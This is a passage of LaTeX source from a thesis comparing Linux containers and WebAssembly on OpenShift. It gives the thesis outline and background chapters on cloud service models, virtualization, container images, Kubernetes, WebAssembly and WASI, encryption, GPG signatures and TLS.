For the \textbf{security} aspect, the isolation of Linux containers and WebAssembly within OpenShift will be analyzed.
The security analysis will be structured around an evaluation of the isolation mechanisms employed by each execution method.
Practical implications of these isolation mechanisms will be demonstrated through simulated attacks on the software supply chain security via malicious code injection and subsequent attacks on the sandboxes of containers and WebAssembly.

Containers and WebAssembly support the execution of both long-running applications and short-lived function calls in \emph{Serverless Computing}.
Especially for \emph{Serverless Computing} short software startup times are necessary, whereas long-running applications benefit from a generally low computing performance overhead.
Therefore, for the \textbf{efficiency} aspect, the time needed for startup and general computing tasks are measured for both execution variants.
The measurements will be compared to assess if WebAssembly has an observable overhead over native software execution in containers.

This thesis is structured as follows:

The \hyperref[found]{Foundations} chapter presents key theoretical aspects, including cloud computing, virtualization, containers, Kubernetes, WebAssembly, and information security.

In the \hyperref[met]{Methodology} chapter, research approaches for the security and runtime efficiency aspects are delineated along with a description of experimental resources.

The \hyperref[sec]{Security Analysis} chapter provides a comparative security analysis of containers and WebAssembly, including a review of isolation mechanisms and simulated attacks against container image logistics and sandboxing.

The \hyperref[perf]{Runtime Efficiency Analysis} chapter measures and compares startup overhead and computing performance for both technologies.

Finally, the \hyperref[conclusion]{Conclusion} brings the findings together, discussing security and performance outcomes, practical implications, contributions, limitations, and suggests future work items.

\hypertarget{found}{%
\chapter{Foundations}\label{found}}

This chapter establishes the foundational understanding required for the analysis of WebAssembly and containers in terms of security and efficiency.
It introduces the essential aspects of cloud computing, containers, WebAssembly, and information security concepts that are relevant for the analysis.

\hypertarget{found:cloud}{%
\section{Cloud Computing}\label{found:cloud}}

As \emph{cloud computing} is the context of this research, the following section presents the history of cloud computing and identifies a suitable definition.
An overview of \emph{cloud service models} as well as constraints and security aspects in cloud computing are provided.

\hypertarget{found:cloud:hist}{%
\subsection{History and Definition of Cloud Computing}\label{found:cloud:hist}}

While the term \emph{cloud computing} has been coined in the 1990s (\protect\hyperlink{ref-Rimal.2010}{Rimal and Lumb 2010}), the idea of cloud computing was already brought up in 1961 by John McCarthy at the MIT Centennial.
McCarthy foresaw the computer ``organized in a public utility just as the telephone system is a public utility'' (cited in \protect\hyperlink{ref-Garfinkel.1999}{Garfinkel and Abelson 1999}).
In the following decades \emph{utility computing} formed as the predecessor of cloud computing, where computing resources are shared between users to satisfy their aggregate computing resource requirements.
According to (\protect\hyperlink{ref-Surbiryala.2019}{Surbiryala and Rong 2019}), in the late 1990s companies picked up McCarthy's idea of computing as a public utility by applying service models for cloud computing services, for example ``Infrastructure as a Service'' (IaaS) and ``Software as a Service'' (SaaS).

The technologies and practices that were acquired during the development of utility computing were used to provide services publicly in a standardized, out-of-the-box manner.
The \gls{NIST} definition of cloud computing in (\protect\hyperlink{ref-Mell.2011}{Mell and Grance 2011}) focuses on the technical components required for cloud computing and its most notable benefits:

\begin{quote}
Cloud computing is a model for enabling ubiquitous, convenient, on-demand network access to a shared pool of configurable computing resources (e.g., networks, servers, storage, applications, and services) that can be rapidly provisioned and released with minimal management effort or service provider interaction.
\end{quote}

While the \gls{NIST} definition mentions the constraints and resources involved in cloud computing, it does not mention the economic motivation of cloud computing providers and users.
According to (\protect\hyperlink{ref-Rimal.2010}{Rimal and Lumb 2010}), cloud computing is a model for delivering on-demand computing resources over the internet in a flexible, scalable, and cost-effective manner. These resources include computing power, storage, and network infrastructure, as well as software applications and services.
This definition closely captures how a cloud computing provider would explain the economic and technical key aspects of their offering.
In this thesis, usages of the term \emph{cloud computing} refer to the definition by (\protect\hyperlink{ref-Rimal.2010}{Rimal and Lumb 2010}).
Another term used for large public cloud providers is \emph{hyperscaler}.

\hypertarget{found:cloud:service}{%
\subsection{Service Models in Cloud Computing}\label{found:cloud:service}}

\emph{Service Models} are used in cloud computing to describe the split of responsibilities between a cloud provider and a consumer of cloud resources.

Cloud service models typically consider a specific ``height'' in a typical hardware and software stack, at which the responsibility is split between consumer and provider.
For example, in ``Software as a Service'' the provided (running) software is the delivered service.
The software and everything beneath the software in the stack, e.g., operating systems, network, servers, are in the provider's responsibility.
The elements above the software (i.e., mostly user data) are not in the provider's responsibility, as they are configured by the consumer.

The \gls{NIST} definition of cloud computing in (\protect\hyperlink{ref-Mell.2011}{Mell and Grance 2011}) lists three \emph{Service Models} in cloud computing:

\begin{description}
\tightlist
\item[Software as a Service (SaaS)]
Consumers can use software running on a cloud provider's infrastructure.
The consumer is not responsible for, and not capable of configuring, monitoring and operating the required infrastructure resources.
The consumer cannot modify the software, or the consumer can only configure some specific aspects of the software.
\item[Platform as a Service (PaaS)]
Consumers can provide their own software that requires a set (``platform'') of application runtimes, libraries and tools to the cloud provider for hosting the software on the cloud provider's resources.
Again, the consumer is not responsible for, and not capable of configuring, monitoring and operating the required infrastructure resources.
The consumer cannot modify the platform, except for some exposed platform configuration settings.
\item[Infrastructure as a Service (IaaS)]
Consumers can provision infrastructure resources, such as servers, storage, networks within the cloud provider's resources.
The consumer has control over operating systems, and deployed applications but does not manage or control the underlying cloud infrastructure.
\end{description}

This thesis focuses on the execution of software as native Linux binaries and WebAssembly in containers.
There are two newer service models in cloud computing that are relevant to this perspective:

\begin{description}
\tightlist
\item[Function as a Service (FaaS)]
FaaS, also known as \emph{serverless computing}, typically employs a pay-as-you-go pricing structure, charging users only for what they actually use, making it suitable for short-running, on-demand microservices (\protect\hyperlink{ref-Canali.2022}{Canali, Lancellotti, and Pedroni 2022, 1}).
The usage of FaaS typically involves the short-running execution of containers.
A challenge of FaaS are startup overheads of container-based environments, when the execution of a function is initiated by a cold start.
\item[Container as a Service (CaaS)]
Like FaaS, CaaS is typically provided through a pay-as-you-go pricing structure (\protect\hyperlink{ref-Miller.2021}{Miller, Siems, and Debroy 2021, 1}).
In contrast to FaaS, with CaaS the execution of long-running containers is offered as a service.
CaaS is offered by major cloud providers like Amazon Web Services, Microsoft Azure, and Google Cloud Platform (\protect\hyperlink{ref-Miller.2021}{Miller, Siems, and Debroy 2021, 1}).
\end{description}

\figref{foundations:caas_faas}\footnote{Similar figures are widely used. The recreation of this figure is inspired by (\protect\hyperlink{ref-Zikopoulos.2021}{Zikopoulos et al. 2021, fig. 4.1} ``A high-level comparison of responsibilities at each cloud pattern level''). The original creator remains unknown.} visualizes the key differences between the service models introduced in this section.
The existence of the component \emph{container engine} is optional for all service models except for CaaS and FaaS.
While FaaS typically involves the execution of containerized functions, it can be implemented without the usage of containers.

\begin{figure}
\centering
\includegraphics{}
\caption{Overview of Cloud Service Models IaaS, CaaS, FaaS, PaaS, SaaS. \figlabel{foundations:caas_faas}}
\end{figure}

\hypertarget{virtualization}{%
\section{Virtualization}\label{virtualization}}

The cloud service models introduced in \secref{found:cloud:service} make use of different virtualization and application isolation techniques.

Virtualization, as defined by (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 477--78}), refers to the technology that creates the illusion of multiple, independent \glspl{VM} that operate on the same physical hardware.
This is accomplished by a \gls{VMM} or hypervisor, which can either operate directly on the bare metal (type 1) or use the services and abstractions provided by an underlying operating system (type 2).

Virtualization allows multiple virtual machines, potentially running different operating systems, to coexist on a single physical server.
This ensures that a failure in one virtual machine does not affect the others, maintaining a partial-failure model similar to that of a multicomputer system, but at a lower cost and with easier maintainability (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 478}).

One of the primary benefits of virtualization is the consolidation of servers, which reduces physical and energy demands, and therefore costs.
This is particularly useful for large companies like Amazon, Google, or Microsoft, which may operate hundreds of thousands of servers at each data center (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 478}).

Another significant application of virtualization is in the realm of cloud computing.
Here, virtualization enables the partitioning of physical servers into multiple virtual ones, which can be leased out to different clients.
This effectively allows multiple users, even competitors, to share a single physical machine without compromising on data security or operational isolation (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 478}).

According to (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 477--78}) virtual machine technology dates back to the 1960s.
As established in \secref{found:cloud:hist}, the idea of cloud computing in 1961 coincides with the rise of virtual machine technology.
Indeed, today's cloud service models are mostly based upon virtual machine technology, particularly IaaS.

\hypertarget{containers}{%
\section{Containers}\label{containers}}

There is an alternative to hypervisor-based virtualization called OS-level virtualization, which creates isolated user space environments when multiple instances of the same operating system are needed (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 479, 504}).
It creates multiple virtual environments, also known as \textbf{containers} or \textbf{jails} within the user space of a single operating system.
This method is often more lightweight and efficient than hypervisor-based virtualization, but it also provides less complete isolation between the instances due to the shared operating system (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 479}).

\hypertarget{linux-containers}{%
\subsection{Linux Containers}\label{linux-containers}}

In the Linux operating system, \emph{cgroups} can be set up by an administrator to organize processes in sets to form \textbf{Linux containers}.
Resources of processes in a cgroup can be limited, for example; \gls{CPU}, memory and \gls{I/O} bandwidth (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 505}).
Just like virtual machines can be assigned a part of the host computer's resources, through resource limiting with cgroups, Linux containers can operate within a slice of the host resources.

Another feature in the Linux Kernel required for Linux containers are \emph{namespaces}, which were introduced to the Kernel with its 2.6.24 release in early 2008 (\protect\hyperlink{ref-Torvalds.2008}{{``Linux {Kernel} 2.6.24 {ChangeLog}''} 2008}).
Every Linux process is a member of one specific namespace of each type of namespace (\protect\hyperlink{ref-Man-namespaces.2021}{Kerrisk 2021}).
Through namespaces various types of objects in the Linux Kernel can exist in isolation within each namespace.
Besides cgroups there are other types of namespaces, such as user lists and network configurations.
Whereas partitioning of computer resources like \gls{CPU} and memory is accomplished through cgroups configuration, with the other namespaces types, the access to logical components in the Linux Kernel can be constrained for processes.
By setting up namespaces (including cgroups) for a process set in order to implement a Linux container, the illusion of a separate, isolated Linux operating system with its own computing resources is created.

After the release of the namespaces feature in early 2008 brought the foundation for Linux containers, the first version of the Linux container runtime \emph{LXC} was released in August 2008 (\protect\hyperlink{ref-LXC.2008}{LXC 2008}).
A \textbf{container runtime} sets up the Kernel features, most notably namespaces, to start processes in an isolated environment, i.e., in containers.

According to Tanenbaum, ``the popularity of containers really exploded with the launch of Docker in 2013'' (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 410}).
First released in March 2013 (\protect\hyperlink{ref-Docker-1.0.2014}{Docker Inc. 2014}), Docker simplified packaging of executable software through container technology.
Following the success of Docker, in 2022 ``Containers are the new normal'' (\protect\hyperlink{ref-CNCF-2022survey.2023}{CNCF 2023a}).
In a worldwide survey conducted in 2022, it was revealed that 79 percent of the 2,063 participants\footnote{The 2021 container technology survey might not be fully representative of global trends.
  The participant base was largely from North America (42\%) and Europe (30\%), which could skew results.
  The sample may be biased towards those affiliated with container technology or the CNCF, which possibly inflates the reported 96\% adoption rate.
  Therefore, the findings should be interpreted with these limitations in mind.} use cloud native techniques that build upon container technology for production applications (\protect\hyperlink{ref-CNCF-2022survey.2023}{CNCF 2023a}).

Today, there are several container runtimes as alternatives to Docker.
(\protect\hyperlink{ref-Walsh.2023}{Walsh 2023, 4--7}) distinguishes three categories of container software and names example projects:

\begin{itemize}
\tightlist
\item
  \textbf{Container orchestration}: Container orchestration software like Kubernetes manage the lifecycle of containers across multiple computers running a container engine.
  Examples include: Kubernetes, Docker Swarm, Apache Mesos.
\item
  \textbf{Container engines}:
  Container engines manage the lifecycle of containers on a single computer.
  There are specialized container runtimes that, for instance, are meant to be controlled by Kubernetes (e.g., \gls{CRIO}, containerd), or optimized for building containerized software (e.g., Buildah).
  Container engines like Docker and Podman are used by software developers due to their user-friendly interfaces.
  Examples include: Docker, Buildah, Podman, \gls{CRIO}, containerd.
\item
  \textbf{OCI container runtimes}: \gls{OCI} container runtimes are low-level container tooling that direct Linux Kernel features to set up and start containers.
  They are controlled by a container engine through the \gls{OCI} \emph{Runtime Specification} interface (\protect\hyperlink{ref-OCI-runtime.2018}{OCI 2018}) and therefore do not need a user-friendly interface.
  Examples include: runc, crun, Kata Containers, gVisor.
\end{itemize}

The term \emph{container} is ambiguous in the field of (Linux) container technology.
In this thesis, \emph{container} refers to an instance of a container that has an \gls{OCI} configuration and is ready to be started by an OCI container runtime.

The security properties of Linux containers will be detailed in the security analysis in \secref{sec:ctr:escape}.

\hypertarget{container-images-and-registries}{%
\subsection{Container Images and Registries}\label{container-images-and-registries}}

Container images provide a way to package and distribute software for execution in a container runtime, such as Docker or Podman.
In this thesis, \emph{container image}, \emph{\gls{OCI} image}, or just \emph{image}, always refers to container images that conform to the \gls{OCI} image standard (\protect\hyperlink{ref-OCI-image.2017}{OCI 2017}).

\gls{OCI} images consist of multiple layers of filesystem snapshots (\protect\hyperlink{ref-Walsh.2023}{Walsh 2023, 42--44}).
The lowest layer is called the \emph{base layer}.
Each other layer added on top of the base layer modifies the previous layer by adding, modifying or removing files.
Therefore, the sum of layers results in a single filesystem snapshot.
The idea of the layering is that lower layers can be a common basis for multiple, distinct images.
For example, two images of different pieces of Java software could be derived from the same base image containing a specific version of the \emph{Java Runtime Environment}.

Container images are typically produced according to a \emph{Dockerfile}, or \emph{Containerfile}, that contains building instructions (\protect\hyperlink{ref-Walsh.2023}{Walsh 2023, 257--64}).
A Containerfile specifies a base image as a starting point for the image build process.
Subsequent \passthrough{\lstinline!ADD!} or \passthrough{\lstinline!COPY!} instructions in the Containerfile allow adding files to the container image, each producing a new image layer.
With the \passthrough{\lstinline!RUN!} instruction a command is executed in a temporary container instance created from the previous image layer, also producing a new image layer.
These instructions are typically used to add application source code or binaries, and to run installation commands or even code compilation.

As a result, an image containing a specific piece of software is created.
From this image, multiple containers can be created to execute the contained software.
Container images can replace traditional software installation processes, as the software is already installed within the image, ready to be executed.

Container images are typically derived from base images of popular Linux distributions, such as Alpine Linux, Ubuntu, CentOS or Debian (\protect\hyperlink{ref-DockerHub.2023}{Docker Inc. 2023c}).
These distribution images are useful as base images, because they contain a familiar set of command-line tools, package management facilities and software libraries.
Despite the simplicity of picking distribution images as a starting point to create images, it is a best practice in container security to put application binaries into an empty base image (\protect\hyperlink{ref-Rice.2020}{Rice 2020, 76, 85}).
This is because distribution images contain a large amount of potentially vulnerable code in form of software libraries that might not be required for a specific piece of software to function.

Containers are portable in the sense that containers can be created from container images to execute the contained software on other computers within the following boundaries: same operating system (i.e., mostly Linux)\footnote{Even within the Linux world, containers can fail to run on older versions of the Linux Kernel if the contained software assumes specific features from a newer Kernel version.} and same \gls{CPU} architecture.
When building containerized software for all possible targets, each valid combination of \gls{CPU} architecture and operating system should be considered.

Container images can be distributed between multiple computers and across organizations and users through container registries.
Container registries conform to the \gls{OCI} \emph{distribution specification} or its predecessor, the \emph{Docker Registry HTTP API V2 protocol} (\protect\hyperlink{ref-Walsh.2023}{Walsh 2023, 25, 42}; \protect\hyperlink{ref-OCI-dist.2021}{OCI 2021}).
Registries are network services that serve images stored in repositories in user- or organization-specific namespaces\footnote{Here, the term \emph{namespace} is specific to the structure of a registry, and does not refer to namespacing in the Linux Kernel.}.
In a registry repository, there can be multiple tags that point to different versions of an image.
Full image names consist of the registry address, namespace, repository and tag.
For example, the image name \passthrough{\lstinline!docker.io/wiegratz/hello-rust:v0.1-wasm!} refers to the version \passthrough{\lstinline!v0.1-wasm!} of the repository \passthrough{\lstinline!hello-rust!} of user \passthrough{\lstinline!wiegratz!} in the \passthrough{\lstinline!docker.io!} registry.

Docker Inc.~operates a public registry for container images called \emph{Docker Hub} at \passthrough{\lstinline!docker.io!} (\protect\hyperlink{ref-DockerHub.2023}{Docker Inc. 2023c}).
In May 2022, Docker Hub hosted 14 million images that were collectively downloaded 13 billion times each month (\protect\hyperlink{ref-Johnston.2022}{Johnston 2022}).

\hypertarget{kubernetes}{%
\section{Kubernetes}\label{kubernetes}}

As an orchestration system for containers, Kubernetes is a high-level tool in a container technology stack.
Kubernetes is the new standard way to pool multiple computers (often virtual machines) to form a container platform.
Tanenbaum acknowledges that ``the cloud is seeing a shift from being a platform for tenants to run virtual machines (specified by a virtual disk image) to a platform used by tenants to run containers specified as Dockerfiles and coordinated by orchestrators such as Kubernetes'' (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 524}).

According to Burns et al., Kubernetes is a popular standard for building cloud-native applications that is suitable for a wide range of scales and environments (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 1--2}).
Kubernetes is essential in managing distributed systems that deliver services over network \glspl{API}, focusing on reliability and scalability.
The platform ensures system availability even during maintenance events, or node failure, and can automatically adjust capacity to meet usage demands.

In Kubernetes, a \textbf{Pod} is the basic execution unit that encapsulates a set of application containers and volumes running in the same execution environment (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 1--2}).
Pods are designed to support closely related containers that need to work together and share resources.
Pods are described by \emph{Pod manifests} that define the Pod's containers, including image names, exposed network ports, mounting of filesystem volumes, and many more attributes (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 49--50}).
Pod manifests are exchanged in the structured file formats \gls*{YAML} or \gls*{JSON}.

The extensible Kubernetes \gls{API} knows many more object types:

\begin{itemize}
\tightlist
\item
  \textbf{Nodes} are the logical representation of a computer running a Kubernetes-compatible container runtime.
  Kubernetes Nodes run an agent software, the \textbf{Kubelet}, that communicates with the Kubernetes \gls{API} Server.
  The Kubelet starts Pods assigned to its Node, monitors their state and ensures that containers in Pods stay within their designated resource boundaries (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 25, 51, 64}).
\item
  \textbf{Deployments} control the lifecycle of multiple Pods by ensuring a specified number of Pod replicas exist (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 113--14}).
\item
  \textbf{DaemonSets} control the lifecycle of Pods placed onto each Node, typically used for system services, such as logging and monitoring agents (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 129}).
\item
  \textbf{ConfigMaps} and \textbf{Secrets} store multiple fields of data, including text variables and files, in a key-value mapping (\protect\hyperlink{ref-Hightower.2022}{Burns et al. 2022, 149--56}).
  ConfigMaps are used to store non-sensitive data, whereas Secrets should be used for sensitive data, such as passwords and tokens.
  Secrets are unencrypted at rest by default, but there are more secure methods to store and handle Secrets.
\end{itemize}

\hypertarget{webassembly}{%
\section{WebAssembly}\label{webassembly}}

WebAssembly, described as a ``safe, portable, low-level code format'', is designed for efficient execution and compact representation (\protect\hyperlink{ref-WasmWG.2022}{Rossberg 2022, 1.1}).
Its design goals encompass speed, safety, well-definition, hardware-independence, language-independence, platform-independence, and openness.
WebAssembly is often abbreviated as \emph{Wasm}\footnote{In this thesis, the terms \emph{WebAssembly} and \emph{Wasm} are used interchangeably.}.

\hypertarget{webassembly-virtual-machine}{%
\subsection{WebAssembly Virtual Machine}\label{webassembly-virtual-machine}}

Given its goal of hardware-independence, WebAssembly requires some form of virtualization for execution.
Tanenbaum distinguishes two types of virtualization (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 484}): full virtualization, which mirrors the actual underlying hardware, and paravirtualization, which ``presents a machine-like software interface that explicitly exposes the fact that it is a virtualized environment''. Given WebAssembly's hardware-independence, it fits into the paravirtualization category.

Tanenbaum also describes \emph{process-level virtualization}, which allows a process originally written for a different operating system or architecture to run (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 484}).
This type of virtualization aligns better with WebAssembly's platform-independent and hardware-independent design goals.

Furthermore, the execution method of the \gls{JVM} is cited as \emph{interpretation} (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 73}), a process that aligns with WebAssembly's hardware-independent goal.
The \gls{JVM} works with stack-based bytecode (\protect\hyperlink{ref-Tanenbaum.2023}{Tanenbaum and Bos 2023, 807}), while WebAssembly uses a low-level, assembly-like programming language operating on a stack-machine (\protect\hyperlink{ref-WasmWG.2022}{Rossberg 2022, 1.2.1}).
In this regard, there are significant similarities between WebAssembly and \gls{JVM}'s operation methods.

We can conclude from the above that WebAssembly is executed in a paravirtualized or interpreted \gls{VM}.

The WebAssembly specification defines that its ``main goal is to enable high performance applications on the Web, but it does not make any Web-specific assumptions or provide Web-specific features, so it can be employed in other environments as well'' (\protect\hyperlink{ref-WasmWG.2022}{Rossberg 2022}).
That is, WebAssembly is designed to run in Web browsers, but it may be embedded elsewhere.
WebAssembly is supported by major Web browsers, including Mozilla Firefox, Google Chrome, Apple Safari and Microsoft Edge (\protect\hyperlink{ref-WasmWG-website.2022}{WebAssembly Working Group 2022}).

\hypertarget{webassembly-use-cases}{%
\subsection{WebAssembly Use Cases}\label{webassembly-use-cases}}

WebAssembly enables applications within the browser that that were previously not viable to be implemented with technologies like JavaScript.
These include media processing, 3D and \gls{CAD}, programming language interpreters, emulation and virtualization, encryption, remote desktops, \glspl{VPN}, among others (\protect\hyperlink{ref-WasmWG-usecases.2020}{WebAssembly Working Group 2020}).
WebAssembly is a compilation target for many programming languages, ranging from low-level and systems programming languages like C/C++, Go and Rust, to high-level programming languages like Python, PHP, Java, JavaScript, and many more (\protect\hyperlink{ref-Fermyon.2023}{Fermyon Technologies, Inc. 2023}).
Considering its design goals, WebAssembly enables developers to write code in (almost) any programming language, compile to WebAssembly once and run this code on any computer that has a WebAssembly runtime.

\hypertarget{webassembly-runtimes-and-wasi}{%
\subsection{WebAssembly Runtimes and WASI}\label{webassembly-runtimes-and-wasi}}

\gls{WASI} is a collection of standardized system interface \glspl{API} that let WebAssembly software interact with system resources and provides general functions, such as logging, cryptography, clocks, and more (\protect\hyperlink{ref-WASI-proposals.2023}{Bytecode Alliance 2023}).
WebAssembly runtimes outside the Web browser implement \gls{WASI} to mimic the interfaces of an operating system.

In many cases, existing source code that interacts with system resources, such as files, can be reused if the programming language provides abstractions for these resources.
For example, WebAssembly with \gls{WASI} is a Rust compilation target with support for the Rust standard library \passthrough{\lstinline!std!} (\protect\hyperlink{ref-Rust-platforms.2023}{Rust Foundation 2023}), which provides access to file systems, system time, and much else.
Rust code that uses \passthrough{\lstinline!std!} functionality might require no change to work on WebAssembly.

The design of \gls{WASI} implements \emph{Capability-Based Security}.
Capability-Based Security is a model where access to computer system resources is controlled by unforgeable tokens known as capabilities (\protect\hyperlink{ref-Gribble.2012}{Gribble 2012}).
Each token combines an object identifier with specific access rights to that object.
This system is useful for sandboxing by confining an application to its necessary resources only.
With \gls{WASI}, this means that WebAssembly code cannot elevate its privileges by forging references to host resources not explicitly granted by the runtime.

\hypertarget{information-security}{%
\section{Information Security}\label{information-security}}

This section explains common information security concepts, including security goals, MITM attacks, the cryptographic system GPG, the secure protocols TLS and HTTPS, vulnerability documentation with CVE, and attack and decision trees for exploration and visualization of attacks.

\hypertarget{security-goals-and-attacks}{%
\subsection{Security Goals and Attacks}\label{security-goals-and-attacks}}

In information security, the \emph{CIA triad} is a well-known set of security goals for securing information within an organization (\protect\hyperlink{ref-NIST-CIA.2020}{Cawthra et al. 2020}):

\begin{description}
\item[Confidentiality]
Information access and disclosure should be authorized, such that only authorized individuals have access to confidential data.
\item[Integrity]
Information should not be modified or destructed, such that it is reliable and accurate. This goal involves assuring the information's authenticity and non-repudiation, that is that the origin of the information cannot be denied by its emitter.
\item[Availability]
Information should be reliably accessible in a timely manner when authorized individuals need it.
\end{description}

In information technology, information is held by IT systems, services and applications.
Therefore, the security goals of the CIA triad are applicable to the design of IT systems, services and applications.

An \textbf{attacker} is an individual or party that exploits vulnerabilities in a protocol, or system, which violates the aforementioned security goals.
When enumerating possible attacks against a system, we make assumptions about the capabilities of the attacker.
For example, a common assumption is that an attacker ``can certainly inject packets into the network with arbitrary address information, both for the sender and the receiver, and can read any packet that is on the network and remove any packet he chooses'' (\protect\hyperlink{ref-Rescorla.2001}{Rescorla 2001, 2}).
This assumption about attackers coincides with the Dolev-Yao model, which assumes that a saboteur (attacker) can read, intercept and modify any messages on the network, and intercept other users on the network (\protect\hyperlink{ref-Dolev.1983}{Dolev and Yao 1983}).

\hypertarget{symmetric-and-asymmetric-key-encryption}{%
\subsection{Symmetric and Asymmetric Key Encryption}\label{symmetric-and-asymmetric-key-encryption}}

In \textbf{symmetric key encryption}, the common secret key used for encryption and decryption is shared between two parties through a secure channel.
While this class of encryption is often efficient, it fails to protect the confidentiality of the encrypted message if an attacker obtains the common secret key (\protect\hyperlink{ref-Chandra.2014}{Chandra et al. 2014, 83}).

With \textbf{asymmetric key encryption} or \textbf{public key cryptography}, each party is in possession of a key pair that consists of a (secret) private key and a public key.
A sender encrypts a message with the recipient's public key.
The encrypted cipher text can then only be decrypted using the recipient's private key, i.e., only by the recipient, if the private key is not compromised.
Public key cryptography introduces the problem of public key management, i.e., public keys need to be distributed through a secure channel.

Both classes of encryption enable the confidentiality in the communication of two parties, requiring that the respective symmetric or asymmetric public keys are exchanged through a secure channel.

\hypertarget{digital-signatures}{%
\subsection{Digital Signatures}\label{digital-signatures}}

Digital signatures build upon the concepts of public key cryptography to assert the integrity and authenticity of messages (\protect\hyperlink{ref-Chandra.2014}{Chandra et al. 2014, 83, 91}).
A sender can sign a message with their own private key and distribute the signature along with the message.
The recipient can verify that the signature matches received message and the sender's public key.
This provides integrity, because the signatures only matches the message if it was not tampered with.
Authenticity is provided, because a signature in the name of the sender can only be created by the sender in possession of the sender's private key.

\hypertarget{gpg-signatures}{%
\subsection{GPG Signatures}\label{gpg-signatures}}

\gls{GPG} is a free implementation of the OpenPGP cryptographic system (\protect\hyperlink{ref-Schwenk.2022}{Schwenk 2022, 394}).
\gls{GPG} performs encryption and signing of information using asymmetric cryptography.
Software vendors can publish signatures of their binary software releases for their users to verify the authenticity of the software.
They do so by using their \gls{GPG} private key to let the \gls{GPG} software calculate a signature depending on the exact bytes of the software files.
If software recipients receive the software vendor's GPG public key through a secure channel, they can use \gls{GPG} to clearly determine if the vendor-supplied signature was created by the software vendor's \gls{GPG} public key and matches the binary software releases.
As a side effect, the software recipient can also validate the binary software release's integrity and reveal tampering in the software reception.

This method of software authenticity verification is integrated into some software package managers, e.g., in the \emph{RPM Package Manager} in Linux distributions based on Red Hat Enterprise Linux (\protect\hyperlink{ref-Schwenk.2022}{Schwenk 2022, 395--96}).
As a pre-condition for this to work, such Linux distributions contain the \gls{GPG} public key of the distribution vendor.

\hypertarget{ssl-tls-and-https}{%
\subsection{SSL, TLS and HTTPS}\label{ssl-tls-and-https}}

\Gls{SSL} provides a secure and transparent channel between two machines, encrypting data and allowing compatibility with TCP protocols (\protect\hyperlink{ref-Rescorla.2001}{Rescorla 2001, 43--45}).
While early versions of \gls{SSL} were developed by Netscape, it evolved into \gls{TLS} standardized by the \gls{IETF}.
TLS end-to-end-encrypts messages using symmetric cryptography, i.e., with a shared session key that was negotiated between two communicating parties.
The negotiation of the symmetric session key often relies on asymmetric \emph{public key cryptography}, where an individual holds a public encryption key and a secret decryption key.
Two communicating parties can mutually authenticate if they recognize and trust each other's public key.

Key management for TLS communication typically involves the usage of \textbf{X.509 Certificates} as standardized in ITU X.509, and \glspl{CA}.
Computers trust a set of \glspl{CA} that are identified by their public key, each wrapped in a certificate signed by the \gls{CA} (\protect\hyperlink{ref-Rescorla.2001}{Rescorla 2001, 9--13}).
\glspl{CA} issue certificates asserting that the public part of an asymmetric key pair truthfully represents the named subject, for example, an individual or an organization.

Internet websites are commonly accessed through \gls{HTTPS}, which encapsulates \gls{HTTP} in \gls{TLS}.
In 2023, 95\% of the user traffic to Google products is \gls{TLS}-encrypted, and more than 90\% of all internet traffic of users of the Google Chrome web browser on non-Linux operating systems is secured by \gls{HTTPS} (\protect\hyperlink{ref-GoogleLLC.2023}{Google LLC 2023}).

